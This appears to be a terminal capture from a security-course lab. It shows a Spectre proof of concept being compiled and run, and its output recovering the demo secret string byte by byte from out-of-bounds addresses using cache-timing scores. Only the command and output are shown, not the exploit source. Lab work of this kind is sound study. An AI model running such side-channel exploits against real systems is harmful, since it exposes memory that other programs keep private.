 leverimmy@Ubuntop: ~/Documents/Projects/Cybersecurity-Fundamentals-Labs/Spectre
leverimmy@Ubuntop:~/Documents/Projects/Cybersecurity-Fundamentals-Labs/Spectre$ gcc main.c -o main; ./main
Reading 40 bytes:
Reading at malicious_x = 0xffffffffffffdfc8... Success: 0x54='T' score=283 (second best: 0x3F score=139)
Reading at malicious_x = 0xffffffffffffdfc9... Success: 0x68='h' score=9 (second best: 0xFF score=2)
Reading at malicious_x = 0xffffffffffffdfca... Success: 0x65='e' score=2
Reading at malicious_x = 0xffffffffffffdfcb... Success: 0x20=' ' score=2
Reading at malicious_x = 0xffffffffffffdfcc... Success: 0x4D='M' score=7 (second best: 0xFF score=1)
Reading at malicious_x = 0xffffffffffffdfcd... Success: 0x61='a' score=2
Reading at malicious_x = 0xffffffffffffdfce... Success: 0x67='g' score=7 (second best: 0xFF score=1)
Reading at malicious_x = 0xffffffffffffdfcf... Success: 0x69='i' score=2
Reading at malicious_x = 0xffffffffffffdfd0... Success: 0x63='c' score=7 (second best: 0xFF score=1)
Reading at malicious_x = 0xffffffffffffdfd1... Success: 0x20=' ' score=7 (second best: 0xFF score=1)
Reading at malicious_x = 0xffffffffffffdfd2... Success: 0x57='W' score=7 (second best: 0xFF score=1)
Reading at malicious_x = 0xffffffffffffdfd3... Success: 0x6F='o' score=7 (second best: 0xFF score=1)
Reading at malicious_x = 0xffffffffffffdfd4... Success: 0x72='r' score=2
Reading at malicious_x = 0xffffffffffffdfd5... Success: 0x64='d' score=7 (second best: 0xFF score=1)
Reading at malicious_x = 0xffffffffffffdfd6... Success: 0x73='s' score=7 (second best: 0xFF score=1)
Reading at malicious_x = 0xffffffffffffdfd7... Success: 0x20=' ' score=7 (second best: 0xFF score=1)
Reading at malicious_x = 0xffffffffffffdfd8... Success: 0x61='a' score=7 (second best: 0xFF score=1)
Reading at malicious_x = 0xffffffffffffdfd9... Success: 0x72='r' score=9 (second best: 0xFF score=2)
Reading at malicious_x = 0xffffffffffffdfda... Success: 0x65='e' score=7 (second best: 0xFF score=1)
Reading at malicious_x = 0xffffffffffffdfdb... Success: 0x20=' ' score=9 (second best: 0xFF score=2)
Reading at malicious_x = 0xffffffffffffdfdc... Success: 0x53='S' score=7 (second best: 0xFF score=1)
Reading at malicious_x = 0xffffffffffffdfdd... Success: 0x71='q' score=7 (second best: 0xFF score=1)
Reading at malicious_x = 0xffffffffffffdfde... Success: 0x75='u' score=7 (second best: 0xFF score=1)
Reading at malicious_x = 0xffffffffffffdfdf... Success: 0x65='e' score=7 (second best: 0xFF score=1)
Reading at malicious_x = 0xffffffffffffdfe0... Success: 0x61='a' score=7 (second best: 0xFF score=1)
Reading at malicious_x = 0xffffffffffffdfe1... Success: 0x6D='m' score=11 (second best: 0xFF score=3)
Reading at malicious_x = 0xffffffffffffdfe2... Success: 0x69='i' score=2
Reading at malicious_x = 0xffffffffffffdfe3... Success: 0x73='s' score=2
Reading at malicious_x = 0xffffffffffffdfe4... Success: 0x68='h' score=7 (second best: 0xFF score=1)
Reading at malicious_x = 0xffffffffffffdfe5... Success: 0x20=' ' score=7 (second best: 0xFF score=1)
Reading at malicious_x = 0xffffffffffffdfe6... Success: 0x4F='O' score=7 (second best: 0xFF score=1)
Reading at malicious_x = 0xffffffffffffdfe7... Success: 0x73='s' score=9 (second best: 0xFE score=2)
Reading at malicious_x = 0xffffffffffffdfe8... Success: 0x73='s' score=7 (second best: 0xFC score=1)
Reading at malicious_x = 0xffffffffffffdfe9... Success: 0x69='i' score=2
Reading at malicious_x = 0xffffffffffffdfea... Success: 0x66='f' score=2
Reading at malicious_x = 0xffffffffffffdfeb... Success: 0x72='r' score=9 (second best: 0xFF score=2)
Reading at malicious_x = 0xffffffffffffdfec... Success: 0x61='a' score=2
Reading at malicious_x = 0xffffffffffffdfed... Success: 0x67='g' score=2
Reading at malicious_x = 0xffffffffffffdfee... Success: 0x65='e' score=7 (second best: 0xFF score=1)
Reading at malicious_x = 0xffffffffffffdfef... Success: 0x2E='.' score=7 (second best: 0xFF score=1)
leverimmy@Ubuntop:~/Documents/Projects/Cybersecurity-Fundamentals-Labs/Spectre$